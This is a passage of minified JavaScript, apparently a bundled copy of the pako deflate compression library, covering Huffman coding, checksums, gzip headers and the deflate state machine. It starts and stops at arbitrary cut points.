Ge(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Dt=(a,p,m)=>{a.bi_valid>_-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>_-a.bi_valid,a.bi_valid+=m-_):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{Dt(a,m[p*2],m[p*2+1])},Ks=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,it=p.stat_desc.max_length,G,Kt,ts,ht,Is,ei,In=0;for(ht=0;ht<=I;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<T;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>it&&(ht=it,In++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Is=0,Kt>=N&&(Is=b[Kt-N]),ei=m[Kt*2],a.opt_len+=ei*(ht+Is),C&&(a.static_len+=ei*(d[Kt*2+1]+Is)));if(In!==0){do{for(ht=it-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[it]--,In-=2}while(In>0);for(ht=it;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(m[ts*2+1]!==ht&&(a.opt_len+=(ht-m[ts*2+1])*m[ts*2],m[ts*2+1]=ht),Kt--)}},Js=(a,p,m)=>{let E=new Array(I+1),d=0,C,b;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(b=0;b<=p;b++){let N=a[b*2+1];N!==0&&(a[b*2]=Ks(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)z[m++]=E;for(z[m-1]=E,d=0,E=0;E<16;E++)for(Mt[E]=d,a=0;a<1<<Q[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Mt[E]=d<<7,a=0;a<1<<Q[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,C[8]++;for(;a<=255;)w[a*2+1]=9,a++,C[9]++;for(;a<=279;)w[a*2+1]=7,a++,C[7]++;for(;a<=287;)w[a*2+1]=8,a++,C[8]++;for(Js(w,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Ks(a,5);de=new ie(w,F,f+1,y,I),Oe=new ie(U,Q,0,g,I),Ne=new ie(new Array(0),Tt,0,v,A)},pn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,m,E)=>{gn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},yn=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&yn(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!yn(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},Qs=(a,p,m)=>{let E,d,C=0,b,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(b=z[d],ne(a,b+f+1,p),N=F[b],N!==0&&(d-=gt[b],Dt(a,d,N)),E--,b=ze(E),ne(a,b,m),N=Q[b],N!==0&&(E-=Mt[b],Dt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},bs=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,b,N,it=-1,G;for(a.heap_len=0,a.heap_max=T,b=0;b<C;b++)m[b*2]!==0?(a.heap[++a.heap_len]=it=b,a.depth[b]=0):m[b*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=it<2?++it:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,d&&(a.static_len-=E[G*2+1]);for(p.max_code=it,b=a.heap_len>>1;b>=1;b--)Ri(a,m,b);G=C;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=N,m[G*2]=m[b*2]+m[N*2],a.depth[G]=(a.depth[b]>=a.depth[N]?a.depth[b]:a.depth[N])+1,m[b*2+1]=m[N*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Js(m,it,a.bl_count)},En=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)&&(N<G?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[H*2]++,N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4))},Pa=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),E=0;E<=m;E++)if(C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)){if(N<G)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),Dt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),Dt(a,N-3,3)):(ne(a,H,a.bl_tree),Dt(a,N-11,7));N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4)}},wu=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),bs(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Gt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},_u=(a,p,m,E)=>{let d;for(Dt(a,p-257,5),Dt(a,m-1,5),Dt(a,E-4,4),d=0;d<E;d++)Dt(a,a.bl_tree[Gt[d]*2+1],3);Pa(a,a.dyn_ltree,p-1),Pa(a,a.dyn_dtree,m-1)},bu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Oa=!1,Au=a=>{Oa||(Ti(),Oa=!0),a.l_desc=new Ge(a.dyn_ltree,de),a.d_desc=new Ge(a.dyn_dtree,Oe),a.bl_desc=new Ge(a.bl_tree,Ne),a.bi_buf=0,a.bi_valid=0,pn(a)},Na=(a,p,m,E)=>{Dt(a,(r<<1)+(E?1:0),3),mn(a,p,m,!0)},Tu=a=>{Dt(a,o<<1,3),ne(a,x,w),fn(a)},Ru=(a,p,m,E)=>{let d,C,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=bu(a)),bs(a,a.l_desc),bs(a,a.d_desc),b=wu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?Na(a,p,m,E):a.strategy===4||C===d?(Dt(a,(o<<1)+(E?1:0),3),Qs(a,w,U)):(Dt(a,(c<<1)+(E?1:0),3),_u(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Qs(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Cu=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+f+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Iu=Au,Pu=Na,Ou=Ru,Nu=Cu,Mu=Tu,Du={_tr_init:Iu,_tr_stored_block:Pu,_tr_flush_block:Ou,_tr_tally:Nu,_tr_align:Mu},Ma=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,b=0;for(;m!==0;){b=m>2e3?2e3:m,m-=b;do d=d+p[E++]|0,C=C+d|0;while(--b);d%=65521,C%=65521}return d|C<<16|0};let ku=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},xu=new Uint32Array(ku());var qe=(a,p,m,E)=>{let d=xu,C=E+m;a^=-1;for(let b=E;b<C;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},vn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Da={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Lu,_tr_stored_block:Uu,_tr_flush_block:Vu,_tr_tally:We,_tr_align:ju}=Du,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:Hu,Z_FULL_FLUSH:Bu,Z_FINISH:Ye,Z_BLOCK:ka,Z_OK:we,Z_STREAM_END:xa,Z_STREAM_ERROR:re,Z_DATA_ERROR:Fu,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:$u,Z_FILTERED:Gu,Z_HUFFMAN_ONLY:Sn,Z_RLE:zu,Z_FIXED:qu,Z_DEFAULT_STRATEGY:Wu,Z_UNKNOWN:Yu,Z_DEFLATED:wn}=Da,Xu=9,Ku=15,Ju=8,yr=256+1+29,Qu=30,Zu=19,td=2*yr+1,ed=15,st=3,Xe=258,pe=Xe+st+1,sd=32,_n=42,Er=69,bn=73,An=91,Tn=103,Ts=113,Ci=666,It=1,Ii=2,Rs=3,Zs=4,id=3,Ke=(a,p)=>(a.msg=vn[p],p),La=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,Ze=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},kt=(a,p)=>{Vu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},ot=(a,p)=>{a.pending_buf[a.pending++]=p},Pi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},nd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ma(a.adler,p,d,m):a.state.wrap===2&&(a.adler=qe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Ua=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,b=a.prev_length,N=a.nice_match,it=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Is=G[E+b-1],ei=G[E+b];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(G[d+b]!==ei||G[d+b-1]!==Is||G[d]!==G[E]||G[++d]!==G[E+1])){E+=2,d++;do;while(G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&E<ht);if(C=Xe-(ht-E),E=ht-Xe,C>b){if(a.match_start=p,b=C,C>=N)break;Is=G[E+b-1],ei=G[E+b]}}while((p=ts[p&Kt])>it&&--m!==0);return b<=a.lookahead?b:a.lookahead},Cs=a=>{let p=a.w_size,m,E,d,C,b;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=nd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=st)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=Qe(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[b+st-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<st)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},rd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&p===As)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,kt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):(a.strstart>a.block_start&&(kt(a,!1),a.strm.avail_out===0),It)},vr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m)),a.match_length>=st)if(E=We(a,a.strstart-a.match_start,a.match_length-st),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=st){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ti=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=st-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m),a.match_length<=5&&(a.strategy===Gu||a.match_length===st&&a.strstart-a.match_start>4096)&&(a.match_length=st-1)),a.prev_length>=st&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-st,E=We(a,a.strstart-1-a.prev_match,a.prev_length-st),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=st-1,a.strstart++,E&&(kt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&kt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},od=(a,p)=>{let m,E,d,C,b=a.window;for(;;){if(a.lookahead<=Xe){if(Cs(a),a.lookahead<=Xe&&p===As)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=st&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){C=a.strstart+Xe;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<C);a.match_length=Xe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=st?(m=We(a,1,a.match_length-st),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ad=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(p===As)return It;break}if(a.match_length=0,m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii};function _e(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Oi=[new _e(0,0,0,0,rd),new _e(4,4,8,4,vr),new _e(4,5,16,8,vr),new _e(4,6,32,32,vr),new _e(4,4,16,16,ti),new _e(8,16,32,32,ti),new _e(8,16,128,128,ti),new _e(8,32,128,256,ti),new _e(32,128,258,1024,ti),new _e(32,258,258,4096,ti)],cd=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Oi[a.level].max_lazy,a.good_match=Oi[a.level].good_length,a.nice_match=Oi[a.level].nice_length,a.max_chain_length=Oi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=st-1,a.match_available=0,a.ins_h=0};function ld(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=wn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(td*2),this.dyn_dtree=new Uint16Array((2*Qu+1)*2),this.bl_tree=new Uint16Array((2*Zu+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ed+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Va=a=>{if(!a||!a.state)return Ke(a,re);a.total_in=a.total_out=0,a.data_type=Yu;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?_n:Ts,a.adler=p.wrap===2?0:1,p.last_flush=As,Lu(p),we},ja=a=>{let p=Va(a);return p===we&&cd(a.state),p},hd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,we),Ha=(a,p,m,E,d,C)=>{if(!a)return re;let b=1;if(p===$u&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Xu||m!==wn||E<8||E>15||p<0||p>9||C<0||C>qu)return Ke(a,re);E===8&&(E=9);let N=new ld;return a.state=N,N.strm=a,N.wrap=b,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+st-1)/st),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,ja(a)},ud=(a,p)=>Ha(a,p,wn,Ku,Ju,Wu),dd=(a,p)=>{let m,E;if(!a||!a.state||p>ka||p<0)return a?Ke(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ci&&p!==Ye)return Ke(a,a.avail_out===0?mr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===_n)if(d.wrap===2)a.adler=0,ot(d,31),ot(d,139),ot(d,8),d.gzhead?(ot(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),ot(d,d.gzhead.time&255),ot(d,d.gzhead.time>>8&255),ot(d,d.gzhead.time>>16&255),ot(d,d.gzhead.time>>24&255),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(ot(d,d.gzhead.extra.length&255),ot(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=qe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Er):(ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,id),d.status=Ts);else{let b=wn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=Sn||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,b|=N<<6,d.strstart!==0&&(b|=sd),b+=31-b%31,d.status=Ts,Pi(d,b),d.strstart!==0&&(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),a.adler=1}if(d.status===Er)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size));)ot(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=bn)}else d.status=bn;if(d.status===bn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=An)}else d.status=An;if(d.status===An)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Tn)}else d.status=Tn;if(d.status===Tn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&Ze(a),d.pending+2<=d.pending_buf_size&&(ot(d,a.adler&255),ot(d,a.adler>>8&255),a.adler=0,d.status=Ts)):d.status=Ts),d.pending!==0){if(Ze(a),a.avail_out===0)return d.last_flush=-1,we}else if(a.avail_in===0&&La(p)<=La(C)&&p!==Ye)return Ke(a,mr);if(d.status===Ci&&a.avail_in!==0)return Ke(a,mr);if(a.avail_in!==0||d.lookahead!==0||p!==As&&d.status!==Ci){let b=d.strategy===Sn?ad(d,p):d.strategy===zu?od(d,p):Oi[d.level].func(d,p);if((b===Rs||b===Zs)&&(d.status=Ci),b===It||b===Rs)return a.avail_out===0&&(d.last_flush=-1),we;if(b===Ii&&(p===Hu?ju(d):p!==ka&&(Uu(d,0,0,!1),p===Bu&&(Je(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),Ze(a),a.avail_out===0))return d.last_flush=-1,we}return p!==Ye?we:d.wrap<=0?xa:(d.wrap===2?(ot(d,a.adler&255),ot(d,a.adler>>8&255),ot(d,a.adler>>16&255),ot(d,a.adler>>24&255),ot(d,a.total_in&255),ot(d,a.total_in>>8&255),ot(d,a.total_in>>16&255),ot(d,a.total_in>>24&255)):(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),Ze(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?we:xa)},fd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==_n&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==Ts&&p!==Ci?Ke(a,re):(a.state=null,p===Ts?Ke(a,Fu):we)},pd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==_n||E.lookahead)return re;if(d===1&&(a.adler=Ma(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let it=new Uint8Array(E.w_size);it.set(p.subarray(m-E.w_size,m),0),p=it,m=E.w_size}let C=a.avail_in,b=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Cs(E);E.lookahead>=st;){let it=E.strstart,G=E.lookahead-(st-1);do E.ins_h=Qe(E,E.ins_h,E.window[it+st-1]),E.prev[it&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=it,it++;while(--G);E.strstart=it,E.lookahead=st-1,Cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=st-1,E.match_available=0,a.next_in=b,a.input=N,a.avail_in=C,E.wrap=d,we};var gd=ud,md=Ha,yd=ja,Ed=Va,vd=hd,Sd=dd,wd=fd,_d=pd,bd="pako deflate (from Nodeca project)",Ni={deflateInit:gd,deflateInit2:md,deflateReset:yd,deflateResetKeep:Ed,deflateSetHeader:vd,deflate:Sd,deflateEnd:wd,deflateSetDictionary:_d,deflateInfo:bd};let Ad=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Td=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let 